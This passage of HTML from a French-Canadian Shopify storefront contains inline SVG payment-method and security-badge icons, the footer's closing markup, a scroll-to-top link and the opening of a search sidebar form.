-3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/fr-ca/search" method="get"><predictive-search
          data-routes="/fr-ca/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Recherche"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Recherche" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
